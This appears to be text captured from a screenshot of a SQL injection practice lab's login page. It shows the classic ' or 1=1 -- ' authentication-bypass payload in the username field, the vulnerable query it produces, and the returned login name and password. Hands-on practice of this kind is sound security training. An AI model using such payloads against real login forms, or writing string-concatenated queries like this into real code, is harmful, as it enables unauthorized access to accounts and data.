 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='' or 1=1 -- ' and password='' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb